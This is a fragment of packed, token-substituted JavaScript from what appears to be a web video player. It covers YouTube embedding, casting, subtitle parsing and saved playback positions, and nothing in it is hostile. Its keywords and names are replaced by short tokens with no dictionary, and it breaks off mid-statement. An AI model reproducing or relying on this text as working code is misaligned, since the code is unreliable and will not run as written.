YT.G0(t7,{1f:o.c4,1b:o.cm,1wG:sP,1ww:{1wz:1,1wN:0,1wY:\'22\',1x4:t7,Q8:1,1x2:1,i3:1,gT:((v.Cw==0||(v.TF!=1&&o.1q.9r))&&o.1q.2i?0:1),1x1:3,U:lh,1wt:0,1w7:1,bQ:0,3D:5F||v.3D==1?1:0,aR:0},29:{\'1vT\':JL,\'1wl\':Ps,\'43\':43,\'1wp\':Pg}});if(o.2B>0){o.2B=1M}2R();cX=H}F{1G(oe,4s)}}F{1G(oe,4s)}}B q4;C JL(){if(o.S){1g("JM i9");4W=H;2J(JP);o.Y.bv();if(5F){if(o.1q.Ak){o.Y.5G()}2o.sB();o.Q.PO()}F{if(v.3D==1&&o.1q.Ak&&!o.ha){o.Y.5G();if(o.1q.2i){3m(q4);q4=6w(PN,dz)}}if(v.5r==0){2o.sB()}F{o.Y.i0()}sF=2o.J7();o.S.b5();if(fR!=1){cB(fR)}dV();2R();if(v.1wf==1){2T{if(2o.JE()){if(L(2o.JE().1W)){v.1W=2o.JE().1W;o.Y.fi(\'1W\')}}}2E(e){}}}}}C PN(){B x=2o.Pm();if(x==2||x==-1){o.U.3j();o.U.bv();3m(q4)}if(x==1){3m(q4)}}C Ps(1a){if(v.1xX==1){1g(\'YT\',1a.2C)}if(5F){if(1a.2C==YT.ip.Po){o.Q.Pr()}if(1a.2C==YT.ip.Pp){}}F{if(1a.2C==YT.ip.Pp){if(sz==1){sz=0;JL()}if(!o.1F){o.Y.2W()}if(iS>0){2o.PK(iS,H);iS=0;o.2B=1M}sm();wM=H;4W=H;if(sT){2o.J4()}F{o.S.ah();o.S.8t()}Pf();if(L(v.5m)){X(B i=0;i<o.3a.R;i++){if(v.5m==o.3a[i]){7N(i)}}v.5m=2b}F{if(L(o.5m)){X(B i=0;i<o.3a.R;i++){if(o.5m==o.3a[i]){7N(i)}}o.5m=2b}}sX=I}if(1a.2C==1){2o.1yi(\'7L\',\'aN\',{})}if(1a.2C==-1&&sX&&o.1F){1g("JM 1y8")}if(1a.2C==YT.ip.1yf){}if(1a.2C==YT.ip.Po){8n()}if(1a.2C==YT.ip.1yb){if(!o.1F){}if(o.1F){sX=H;9d()}}if(1a.2C==YT.ip.1xM){}}}C 43(1a){if(5F){o.Q.Pj()}F{if(1a.2C==2){2I="YF 4u id"}if(1a.2C==5){2I="Jk 5D"}if(1a.2C==101||1a.2C==150||1a.2C==100){2I="G 8m is 1xL"}if(v.1xh==1){L(v.Pi)?2I=v.Pi:\'\'}if(v.Ph!=1){o.S.43()}F{1D(o.2D)}}}C 8n(){v.1O>0?iS=v.1O:\'\';o.S.8n();o.S.b5()}C gS(){if(!o.YW&&o.1F){o.Y.3j()}}C 8t(){o.S.8t()}C dV(){o.S.dV();o.Y.Jb()}C b5(){o.S.b5()}C ey(){o.S.ey()}C 9d(){if(o.S){o.S.9d()}F{JP=1G(9d,100)}}C Pg(1a){Jn(1a.2C)}C Pf(){if(!sV){B x=2o.1y7()+\'\';if(x!=\'\'&&x!=1M){o.3a=x.2L(\',\');o.3a=o.3a.10N();if(v.J8==0){B y=o.3a.K(\'2x\');if(y>-1){o.3a.BH(y,1)}}X(B i=0;i<o.3a.R;i++){o.3a[i]=nQ(o.3a[i])}sV=H;Jn(2o.1xP())}}}C Jn(x){o.3U=o.3a.K(nQ(x+\'\'));o.U.F6(o.3U)}G.3L=C(){J{"1b":0,"1f":0}};G.3V=C(x){sP=sy(x);if(o.2B>0){iS=2O(o.2B)}gM(sP)};C dg(){B 4k=-1;if(4W){4k=2o.Pm()}B x=\'\';if(4k==-1){x="51"}if(4k==1||4k==3){pt=0;x="9F";o.S.8t()}if(4k==2){x="51";if(o.1F){pt++;if(pt==2){o.Y.3j();pt=0}}}if(4k==5){x="51"}if(4k==0){x="8Y"}J x}C 2R(){2T{if(L(2o)){2o.Al(o.3o,o.4t)}}2E(e){1g(e)}}C nQ(x){B y=x;if(x=="1w2"){y="yu"}if(x=="bP"){y="nb"}if(x=="1w4"){y="n0"}if(x=="1x5"){y="na"}if(x=="1wC"){y="yK"}if(x=="1wE"){y="yP"}if(v.PE==1){y=3g(y)}if(x=="2x"){y=3g("2x")}J5[y]=x;J y}C 1j(){B x=4W?2o.1xs():0;if(x>0&&v.rM>0){v.5C=x-v.rM;v.rM=-1}J x};C cB(x){2T{2o?2o.1xB(x):\'\';fR=x}2E(e){}};G.yw=C(){sG()};G.2W=C(){if(4W){2o.sB()}F{if(!cX){oe()}F{}}};G.3j=C(){if(4W){2o.J4()}};G.b8=C(){if(4W){dg()==\'9F\'?2o.J4():2o.sB()}};G.4Q=C(x){if(4W){2o.PK(x,H);js("4J",x)}};G.2q=C(){J I};G.5G=C(){4W?2o.4H():\'\'};G.6Z=C(){4W?2o.1xO():\'\'};G.5a=C(x){4W?2o.Mc(x*100):\'\'};G.t6=C(){J dg()==\'9F\'};G.7t=C(){J I};G.It=C(x){7N(x)};C 7N(x){if(4W){if(L(o.3a[x])){B y=J5[o.3a[x]];2x=y==\'2x\';B z=1j();2o.1y1(y)}}}G.mQ=C(x){cB(x)};G.4W=C(){J 4W};G.8K=C(){J dg()};G.1j=C(){J 1j()};G.1k=C(){B x=4W?2o.J7():0;if(x!=sF){sF=x;o.S.b5()}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J x};G.9X=C(){B x=0;if(4W){x=2o.1w8()*2o.J7()}J x};G.6e=C(){2R()};G.qA=C(){J 2I};G.2x=C(){J v.J8==1?2x:I};G.V1=C(x){gM(x)};C gM(x){1c=x;if(2o){sz=1;2o.1wJ(x,0)}}G.sY=C(){if(o.1q.2i&&o.1q.fw){G.2W();sT=H}F{if(dg()=="9F"){G.3j()}}};G.g8=C(){sT=I};G.Jq=C(){J H};G.4I=C(){4W?2o.cj():\'\';4W=I;sV=I;2T{if(28){qe.3p(28)}qe.3p(bp)}2E(e){}}};B 12i=C(){B x=\'\';B t=0;B d=0;B 9J="1wV";B 8W="1vY";if(o.5X){if(v.1wg!=1){if(cw(9J+v.id+o.cH)){x=cw(9J+v.id+o.cH)}if(v.a5==1&&cw(8W+v.id+o.cH)){o.a5=cw(8W+v.id+o.cH)}if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y)}if(v.a5==1&&cw(8W+o.d+v.9y)){o.a5=cw(8W+o.d+v.9y)}}if(o.a5&&v.a5==1){o.IX=o.a5.2L(",")}if(x.K("{")==0){if(v.PH==1){o.es=x.1n(1,x.K("}")-1)}F{o.BC=v.5U=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.1xY==1?v.1d.zF=0:\'\'}hT(x)}};C hT(x){if(L(v.3S)&&x==\'\'&&v.1k){x=v.3S+\'--\'+v.1k}if(x){if(x.K("--")>0){B y=x.2L("--");t=4q(y[0]);if(L(v.3S)){t=v.3S;v.3S=1M}if(v.1xV==1&&t>0&&v.3D==1){v.3D=0}if(v.PH==1){o.AW=t}F{d=4q(y[1]);o.2B=t}}}}C cw(x){if(x){if(3M.6u(x)!=2b){J 3M.6u(x)}F{J I}}}G.MJ=C(){if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y);hT(x);o.U.jj(t,d);o.U.4S(t,d);v.1k=d}F{o.2B=0;o.U.jj(0,0);o.U.4S(0,0);v.1k=0}}};G.rY=C(t,d){if(o.S.7t()&&v.1xT==1){}F{B ct=1m 5T().7x();if(2z(v.PG)){t<v.PG?t=0:\'\'}3M.7K(9J+(L(v.9y)?o.d+v.9y:v.id+o.cH),(L(o.3R)?"{"+o.3R+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.10B=C(x){o.a5=(o.a5?o.a5+\',\':\'\')+x;3M.7K(8W+(L(v.9y)?o.d+v.9y:v.id+o.cH),o.a5)};G.dN=C(){J{t:t,d:d}}};B CZ=C(){if(o.d8){o.d8.5d()}B id=\'1y5\'+v.id;B x=1Q("1X");4c(x,{"id":id});P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"});if(v.jJ.K(".lP")>-1||v.jJ.K(".v3")>-1){P(x,{"2a":"1c("+v.jJ+") no-fL 0 0","2a-3L":"mb"})}F{x.1U=\'<8m 3V="\'+v.jJ+\'"  gT 3D 3l aR E="1b:100%;1f:100%;2k-i5:mb">\'}o.4V.1N(x);G.5d=C(){4I()};C 4I(){B oy=bR(id);if(oy){oy.4F.3p(oy);oy=2b}o.d8=2b}};B 12e=C(){B 2o;B 6i;B sJ;B dG;B n7;B 4g;if(1H[\'PD\']){B j=0;X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){j++}}j==1?Jg():\'\'}F{1H[\'PD\']=C(x,y){if(x){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")==3t.id){1H.5k[i].3u(\'MA\')}}}}F{as("2I: "+y)}}}G.aE=C(){Jg()};C Jg(){as("1xg");if(L(8E)){if(L(8E.4w)&&L(4w)&&!o.Fn){B Jh=\'1xf\';if(v.47.1xe==1&&v.47.PC){Jh=v.47.PC}2T{4w.7v.sR.sS().1xc({1xb:Jh,1xq:\'1xC\',Jf:\'en-US\',1xG:I,1xF:H});2o=1m 4w.7v.1xD()}2E(e){1g(e)}Px();o.Fn=H;1G(PA,2h)}}}C PA(){o.U.ya();o.U.6e()}C Bi(2C){if(4w&&4w.7v){as((!2o.a7?\'1xz\':\'\')+"DV "+v.id);if(2o.a7){uh()}F{tZ()}}}C uh(x,y){B nA=4w.7v.sR.sS().PF();B tx=\'8m/8g\';o.3e=="1V"?tx="Py/x-1xx":\'\';o.3e=="4L"?tx="Py/4L+3I":\'\';B 1c;if(y){1c=y}F{1c=o.S.eo();if(L(v.dI)){1c=v.dI}if(L(o.dI)){1c=o.dI}1c=hL(1c);if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){1c=o[o.fd[1]](1c)}}1c=hL(1c);4g=[];if(1c.K(":or:")>0){hq=0;4g=1c.2L(":or:");1c=4g[0]}}B 6q=1m 8E.4w.S.1xv(1c,tx);6q.7F=1m 8E.4w.S.1r5();6q.7F.1mq=8E.4w.S.1r3.1kV;B hN=[];if(L(o.2l)&&L(o.3G)&&v.47.2Z==1){6q.1kU=Au();X(B i in o.2l){if(o.2l[i].K(\'qd\')>0){B t=1m 8E.4w.S.1kT(0,8E.4w.S.1kS.1kR);t.1kQ=o.2l[i];t.1kO=\'1K/qd\';t.1kH=\'1kN\';t.7y=o.3K[i];t.1kM=2O(i);t.1kL=2b;hN.2u(t)}}if(hN.R>0){6q.hN=hN}}if(v.2D){6q.7F.1kK=[1m 8E.4w.xa(v.2D)]}6q.7F.1W=o.dT?o.dT:(v.1W?v.1W:\'\');if(v.y9){6q.7F.1W=v.y9}B f5=1m 8E.4w.S.1kJ(6q);f5.8S=o.2B>0?o.2B:(o.5K?0:o.S.1j());f5.3D=o.1F||x==H;if(hN.R>0&&o.3G>-1){if(o.3G<hN.R){f5.1kI=[2O(o.3G)];as(\'2n \'+o.3G)}}if(nA){nA.1kW(f5).a3(C(){sJ=nA.1kP().1kX;as("DV to "+sJ);if(v.47.8i!=0&&!o.5K){dG?o.2e.3p(dG):\'\';dG=1Q("1X");P(dG,{"1u":"2y","1i":"bn","1b":"100%","1e":0,"1I":0.7,"1v":"#fZ","3w-29":"22"});dG.1U=\'<5i>\'+3g("Ac")+\' &1l7;\'+sJ+\'&1lc;</5i>\';o.2e.1N(dG)}2o.AE=v.1T;6i.Pz();if(o.3l&&!2o.tc){6i.Ay()}js("1lb");if(x!=H){if(!o.1F){!2o.oz?6i.Aw():\'\'}F{o.S.3j()}}1D(o.4V);o.5K=H},C(e){as(e);Jl()})}F{as("no nA");Jl()}}C Jl(){B x;if(4g.R>1){if(hq<4g.R-1){hq++;x=H;o.S.3j();uh(H,4g[hq]);1G(C(){o.U.2W()},dz)}}if(!x){tZ();o.ae.9C(3g("Ae"))}}C tZ(){dG?o.2e.3p(dG):\'\';dG=1M;o.5K=I;1E(o.4V);js("1l8");if(2o){if(2o.Jm){o.Y.4Q(2o.Jm.8S);if(2o.Jm.oz){o.S.3j()}F{o.S.2W()}}}}C Bf(){if(2o.oz){as("3Y");js("1kZ");o.U.3j()}F{as("1F");js("1l5");o.U.2W()}}C sL(){o.Y.5a(2o.AE)}C B0(){2o.tc?o.Y.5G():o.Y.6Z()}C Aq(){if(2o.a7){if(2o.PB==2b){if(2o.8S==2o.1k){o.U.3j();o.S.8n()}}}}C Px(){as("1h "+v.id);6i=1m 4w.7v.1l4(2o);6i.1w(4w.7v.e4.PJ,Bi);6i.1w(4w.7v.e4.PL,Bf);6i.1w(4w.7v.e4.PM,sL);6i.1w(4w.7v.e4.Pu,B0);6i.1w(4w.7v.e4.Pt,Aq)}op(\'RD.6D/cv\',\'9H://3B.RD.6D/cv/js/1l2/v1/1l1.js?1l0=1\');C as(x){if(v.47&&v.1g==1){1g("47",x)}}G.bz=C(x){n7=x;J"<bz is=\'NV-4w-bz\' id=\'Fo"+v.id+"\' E=\'3d:0;1b:bn;1f:bn;--DV-1v:"+x+";--1kF-1v:"+x+";2Y:0;2a:cu;3w-29:2x;4O:3w\'></bz>"};G.YL=C(x,y){if(n7!=y){B el=26.hX("Fo"+v.id);if(el){B E=el.6Y("E");B 4x=1m nZ(n7,"gi");E=E.1t(4x,y);el.7J("E",E)}n7=y}};G.5a=C(x){if(2o.a7){2o.AE=x;6i.Pz()}};G.5G=C(){if(2o.a7){if(!2o.tc){6i.Ay()}}};G.6Z=C(){if(2o.a7){if(2o.tc){6i.Ay()}}};G.2W=C(x){if(2o.a7){if(2o.oz){6i.Aw()}F{if(2o.PB==2b){}}}};G.3j=C(x){if(2o.a7&&!2o.oz){6i.Aw()}};G.cF=C(){if(v.47.2Z==1){Pw()}};C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}C Pw(){if(2o.a7){B ss=Au();B f5=1m 8E.4w.S.1kj([2O(o.3G)],ss);4w.7v.sR.sS().PF().1kh().S[0].1kg(f5,C(){as(\'2n \'+o.3G)},C(e){as(\'2n 2I\'+e)})}}C Au(){B x=1m 8E.4w.S.1k7();B 5b=2j.4R(v.mo*oM).6v(16);x.8O=3F(v.mz)+(5b.R==1?5b+\'0\':5b);x.1kd=\'#1kc\';x.1kb=\'1ka\';x.vA=\'1k9\';x.1k8=4q(2O(v.hI)/100);x.1km=3F(v.iF)+2j.4R(oM).6v(16);J x};G.4M=C(x){B x;if(2o.a7){x=2o.8S}J x};G.4S=C(x){B x;if(2o.a7){x=2o.1k}J x};G.mB=C(){mB()};C mB(){if(4w&&4w.7v){tZ()}};G.Go=C(){if(4w&&4w.7v){if(2o.a7){uh(o.1F)}}};G.4Q=C(x){if(2o.a7){2o.8S=x;6i.4J()}};G.5d=C(){4I()};C 4I(){mB();if(6i){6i.3N(4w.7v.e4.PJ,Bi);6i.3N(4w.7v.e4.PL,Bf);6i.3N(4w.7v.e4.PM,sL);6i.3N(4w.7v.e4.Pu,B0);6i.3N(4w.7v.e4.Pt,Aq);4w.7v.sR.sS().1kt();6i=2b}}};B pj=C(){B 2Z=[];B eO=[];B 5D=H;B 9M;B 9V=-1;B DD;B d7;B tM=[];B tO;B ox=[];G.1O=C(x){if(!x&&d7){sW(d7);d7=1M}F{x?sW(x):\'\'}};G.HY=C(x){sW(x)};G.T2=C(){ox=[]};G.1K=C(){};C sW(x){if(L(x)){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){o[o.fd[1]](x,Pk)}F{bd(x)}}}C Pk(x){if(x){o.2l=x;bd(x)}}C bd(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1O=0;B A7=H;B pZ=\'\';o.2l=x.2L(",");o.3K=[];o.3G=-1;if(o.5X&&v.CR==1){if(3M.6u("CT")!=2b){pZ=3M.6u("CT")}}F{if(o.sK){pZ=o.sK}}X(B i=0;i<o.2l.R;i++){if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}if(o.2l[i].K("[")==0&&o.2l[i].K("]")>1){o.3K[i]=o.2l[i].1n(o.2l[i].K("[")+1,o.2l[i].K("]")-1);o.2l[i]=o.2l[i].1n(o.2l[i].K("]")+1);A7=I}F{o.3K[i]=o.2l[i].1n(o.2l[i].xm("/")+1);o.3K[i]=o.3K[i].1n(0,o.3K[i].xm("."))}if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}}if(o.3K.R>1&&v.tf==1){o.3K.2u(xd(\'1kq\',(v.1le==1&&L(v.Pe)?v.Pe:\'+ \'+3g(\'S1\'))));o.2l.2u("cY")}if(o.3K.R>0&&v.bN==1){if(v.B7==1){9M=0;1O++;o.3K.ou(xd(\'Pl\',3g(\'8v\')));o.2l.ou("")}F{o.3K.2u(xd(\'Pl\',3g(\'8v\')));o.2l.2u("");9M=o.3K.R-1}}if(L(v.Pn)){X(B i=0;i<o.2l.R;i++){if(v.Pn==o.3K[i]){1O=i;o.3G=i;v.lk=1}}}if(pZ!=\'\'){X(B i=0;i<o.2l.R;i++){if(pZ==o.3K[i]){1O=i;o.3G=i}}}if(v.bN==1&&v.lk==0){o.3G=9M}L(o.U)?o.U.fp():\'\';if(v.lk==1){o.3G=1O;if(o.1O){if(v.tf==1&&o.2l[1O]=="cY"){CU(o.3G)}F{oj(o.3G)}}F{d7=x;o.6h=o.2l[1O]!=\'8v\'&&1O!=9M;1G(oE,4s)}}F{if(A7&&o.2l.R<3){oj(9M==0?1:0)}v.bN!=1?o.3G=-1:\'\'}}F{4I()}};C Pq(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'};G.Ih=C(x){qh(x,\'1V\')};C oj(x){if(L(o.2l[x])){o.2l[x]=Pq(o.2l[x]);if(o.2l[x]){if(o.2l[x].K(".")>-1){o.se=o.2l[x].2L(" or ");o.m8=0;qh(x)}F{if(o.2l[x].K(\'eO\')==0){if(eO[o.2l[x].1n(4)]){Ao(o.3K[x],eO[o.2l[x].1n(4)])}}if(o.2l[x].K(\'1V\')==0){o.S.mt(x,"WL");o.6h=H;o.3G=x;o.U.fp()}}}}}C CU(x){o.6h=H;oE()}C qh(x,y){B 1c=y==\'1V\'?x:5c(o.se[o.m8]);B pB=1c;B mP;if(tM[1c]){if(o.2l[x]!=\'cY\'){o.6h=H;oE()}}F{if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'));pB=1c.1n(1c.K(\'g2\')+3)}B 4d=ic(pB);9V=x;o.qr=1;4d.9k=C(){o.qr=0;if(G.l1==4&&G.8K==4z){o.6h=H;Ao(1c,G.dA,x,y)}F{if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}}};4d.hR=C(e){o.qr=0;if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}};4d.dl()}};C uG(x){1g("2n lQ vB or UJ Dp");if(o.3K&&o.2l){if(o.3K[o.3G]){if(o.3K[o.3G].K(3g("hz"))==-1){o.3K[o.3G]=o.3K[o.3G]+\' (\'+3g(x)+\')\'}}if(v.1m0==1&&9V>-1){o.2l[9V]=\'\';o.3K[9V]=\'\'}}o.3G=-1;o.6h=I;if(o.1lY){o.U.fp();o.U.5W()}F{1G(C(){if(o.U){o.U.fp();o.U.5W()}},100)}if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}}C Ao(1c,x,y,z){B mP;if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'))}if(1c.K(\'.oB\')>-1||1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1||1c.K(\'.qd\')>-1){B l=mP?mP:o.3G;!o.2l?o.2l=[]:\'\';if(o.2l[l]=="cY"){l=y}if(z!=\'1V\'||!2Z[l]){2Z[l]=8d();2Z[l][0]=[];2Z[l][1]=[]}B 4G=di();4G=x.2L(/\\r|\\n/);B bS=1;B t1=0;B t2=0;B kZ=(L(v.Pv)?v.Pv:0);if(1c.K(\'pu=\')>0){kZ=1c.1n(1c.K(\'pu=\')+6)*1}X(B i=0;i<4G.R;i++){if(1c.K(\'.oB\')>-1||1c.K(\'.qd\')>-1){if(4G[i].K(\'-->\')>-1&&4G[i].K(\':\')>-1){if(z==\'1V\'){if(ox.K(4G[i])>-1){1o}ox.2u(4G[i])}t1=oC(4G[i].1n(0,4G[i].K(\'-->\')))*1+kZ;t1==0?t1=1:\'\';t2=oC(4G[i].1n(4G[i].K(\'-->\')+4,12))*1+kZ;L(2Z[l][0][t1])?\'\':2Z[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}bS++}F{4G[i]=5c(4G[i]);if(4G[i]!=\'\'&&4G[i].R>0&&4G[i]!=bS&&4G[i]!=\'1lU\'){if(2z(2Z[l][0][t1])){2Z[l][0][t1]=2Z[l][0][t1]+\'<br>\'+4G[i]}F{2Z[l][0][t1]=4G[i]}}}}if(1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1){if(4G[i].K(\'1lS:\')>-1){t1=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+3:12),12))*1+kZ;t2=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+14:23),10))*1+kZ;B p=\'\';if(4G[i].K(\'0,,\')>0){p=4G[i].1n(4G[i].K(\'0,,\')+3)}F{if(4G[i].K(\'Qd,\')>0){p=4G[i].1n(4G[i].K(\'Qd,\')+6)}if(4G[i].K(\')}\')>0){p=4G[i].1n(4G[i].K(\')}\')+2)}}if(p!=\'\'){if(2Z[l][0][t1]!=1M){2Z[l][0][t1]+=\'<br>\'+p}F{2Z[l][0][t1]=p}2Z[l][0][t1]=2Z[l][0][t1].1t(/{.*?}/,\'\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\\\\\N/,\'<br>\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}}}}}tM[1c]=H;if(o.2l[y]!=\'cY\'){z!=\'1V\'?oE():\'\'}}F{if(x!=\'\'){if(x.K(\'[\')==0){bd(x)}F{uG("2I")}}F{4I();o.U.5W()}}}C oE(){o.U.fp();o.Y.pk();o.U.5W()}C oC(oB){B 1A=oB.2L(\':\');B 5q=0;1A.R==2?1A.ou("gR"):\'\';1A[0]!=\'gR\'?5q+=1A[0]*wW:\'\';1A[1]!=\'gR\'?5q+=1A[1]*60:\'\';5q+=1A[2].1n(0,2)*1;5q=5q*10+1A[2].1n(3,1)*1;J 5q};C cA(x){if(L(o.3G)){if(o.3G!=x){ox=[];if(x==-1||(v.bN==1&&x==9M)){tu()}F{v.go=0;o.3G=x;o.6h=H;v.lk=1;DT(x);js("2n",o.3K[x]);o.U.fp()}}F{if(v.bN!=1){tu()}}}}C DM(){if(L(o.3K[o.3G])){if(o.5X&&v.CR==1){3M.7K("CT",o.3K[o.3G])}F{v.1ml!=1?o.sK=o.3K[o.3G]:\'\'}}}C DT(x){if(L(o.2l[x])){1g("kD",x);o.3G=x;DM();if(o.3e=="1V"&&o.d2==H){o.S.mt(x,"1V")}F{if(o.3e=="4L"&&o.DQ==H){o.S.mt(x,"4L")}F{if(o.2l[x]=="cY"){CU(o.3G)}F{oj(o.3G)}}}}};G.CX=C(){if(o.lC){B x=o.lC.5h;if(x[0]){B y=1m zt();y.9k=C(e){B z=e.3H.pI;eO.2u(z);o.3G=-1;B z=x[0].7y;if(z.R>40){z=x[0].7y.1n(0,15)+\'...\'+x[0].7y.1n(-15)}if(v.bN==1&&v.B7==1){o.2l.2u(\'eO\'+(eO.R-1));o.3K.2u(z+\'\');cA(o.2l.R-1)}F{o.2l.ou(\'eO\'+(eO.R-1));o.3K.ou(z+\'\');v.bN==1?9M++:\'\';cA(0)}o.lC.4r=""};y.1mg(x[0])}F{o.lC.2p()}}};G.cA=C(x){cA(x)};G.9M=C(){J 9M};G.WE=C(){J I};G.1m9=C(x){9M=x};G.1E=C(x){kI(x)};G.E=C(){Dx()};G.5d=C(){4I()};G.8v=C(){tu()};C tu(){js("2n","8v");o.6h?o.Mz=o.3G:\'\';o.3G=v.bN==1?9M:-1;v.lk=0;o.6h=I;o.U.fp();DM();o.DQ?DT(o.3G):\'\';L(o.2n)?o.2e.3p(o.2n):\'\';o.2n=2b}C kI(1j){if(o.cW){J}B t=2O(1j*10);if(v.go){1j=1j-v.go*1}if(o.6h&&L(o.2l)){if(2Z){B x=o.3G;B t=2O(1j*10);if(v.D6==1&&!o.1F){J}if(o.2l[x]=="cY"){if(!tO){X(B i=0;i<o.2l.R;i++){1G(oj,i*4s,i)}if(!2Z[x]){2Z[x]=8d();2Z[x][0]=di();2Z[x][1]=di()}tO=H}F{if(2Z[x][1][t]){}F{X(B i=0;i<o.2l.R;i++){if(2Z[i]){if(L(2Z[i][1])){if(L(2Z[i][1][t])){if(!2Z[x][0][t]){2Z[x][0][t]=\'\'}2Z[x][0][t]+=(2Z[x][0][t]!=\'\'?\'<br>[te]\':\'\')+2Z[i][0][2Z[i][1][t]]+(2Z[x][0][t]!=\'\'?\'[/te]\':\'\')}}}}if(L(2Z[x][0])){if(L(2Z[x][0][t])){2Z[x][1][t]=t}}}}}if(L(2Z[x])){if(L(2Z[x][1])){if(L(2Z[x][1][t])){B y=\'\';y=2Z[x][0][2Z[x][1][t]];if(!L(o.2n)){o.2n=1Q(\'1X\');4c(o.2n,{id:\'qV\'+v.id+\'42\'+\'2n\'});o.2e.1N(o.2n);Dx();js("Ic",o.3K[x])}if(5D){5f(o.2n)}Q1();if(v.PZ==1){y=1mc(y)}if(v.tf==1){y=y.1t(/\\[te\\]/gm,\'<8M E="1v:\'+3F(v.jP)+\'">\');y=y.1t(/\\[\\/te\\]/gm,\'</8M>\')}if(y.K(\'<c.\')>-1){y=y.1t(/\\<c./gm,\'<8M E=1v:\');y=y.1t(/\\<\\/c\\>/gm,\'</8M>\')}if(v.cz){if(v.cz.2Z==1&&DD!=y){js("2Z",y);DD=y}}o.2n.1U=\'<8M E="\'+(v.PT==1?\'2a-1v:\'+4h(v.mz,v.mo)+\';\':\'\')+\'-41-6W-tD-1o: yG;1v:\'+3F(v.iF)+\';3d:\'+v.Dr+\'px \'+v.Dr*2+\'px;2Y-6b:\'+v.PU+\'px;3c:0 0;3r-1f:\'+(v.PV?v.PV:1.8)+\';4f-iR:\'+v.qq+\'">\'+5c(y)+\'</8M>\';P(o.2n,{"4f-3L":((2O(v.xl)+((2O(v.hI)-100)*2O(v.xl)/100))+"px")});if(v.PW==1){if(o.2m){P(o.2n,{"4f-3L":((v.wQ+((2O(v.hI)-100)*v.wQ/100))+"px")})}}5D=I}F{if(!5D&&L(o.2n)){Ds()}}}}F{Ds()}}}}C Ds(){if(!5D){o.2n?o.2n.1U=\'\':\'\';5D=H;3h(o.2n)}}C Dx(){if(o.2n){P(o.2n,{"1u":"2y","1b":"100%","3d-1e":"10%","3d-2v":"10%","1e":0,"1v":v.iF,"1K-8o":"5i","6W-fV":"2Y-6W"});if(v.1lP==1&&L(v.Dz)){v.Dz!=\'\'?P(o.2n,{"4f-jB":v.Dz}):\'\'}if(v.zS==1){P(o.2n,{"1K-dH":"-1px -1px 0 #lH,1px -1px 0 #lH,-1px  1px 0 #lH,1px  1px 0 #lH"})}F{if(v.qv==1){P(o.2n,{"1K-dH":"1px 1px DA 1lO"})}F{P(o.2n,{"1K-dH":"22"})}}if(v.1lv==1){Cq(o.2n,\'o.uV\')}F{v.PZ!=1?cg(o.2n):\'\'}}}C Q1(){if(!o.uV){if((o.U.jn()||v.h6>v.1J.h)&&v.1tt==1){P(o.2n,{"1u":"2y","1i":"2x","1e":0,"2S":v.h6*1})}F{P(o.2n,{"1u":"2y","1e":0,"2S":(v.h6*1+v.1J.h*1)})}}}C 4I(){o.3G=-1;o.6h=I;o.wn=I;v.2n=2b;v.y8=2b;o.2Z=2b;o.2l=2b;tO=I;tM=[];2Z=[];if(L(o.U)){o.U.fp()}o.3K=[];if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}o.3G=2b;o.6h=I}};B H5=C(1h,2A,w,E,gd,ge){v.cs=1;B E=E;B w=w;B 4n=-1;B p9=1Q("1X");B p=[];B a0;aa(p9);1h.1N(p9);L(v.2A)?9a(w):\'\';G.HE=C(w,l){J BY(w,l)};G.6a=C(w){J 9a(w)};G.3k=C(x){J 9W(x)};G.5q=C(){Bw()};B 1lr;B 1lq;G.9X=C(x){a0?p0(1,x):\'\'};G.rp=C(x){a0?p0(2,x):\'\'};G.dM=C(x){a0?p0(3,x):\'\'};C p0(n,to){X(B i=0;i<2A.R;i++){if(2A[i].ra&&p[n]){B s=to-2A[i].eM;B s2=s/2A[i].ra;s2>1?s2=1:\'\';s2<0?s2=0:\'\';P(p[n][i],{"1b":2j.qX(s2*100)+\'%\'})}}}C 9a(w){B ww=0;if(2A){X(B i=0;i<2A.R;i++){p9.3p(2A[i])}}2A=[];p[0]=[];p[1]=[];p[2]=[];p[3]=[];if(v.2A){if(1P(v.2A)=="5t"){v.2A=2t(v.2A)}X(B i=0;i<8d.6k(v.2A).R;i++){B 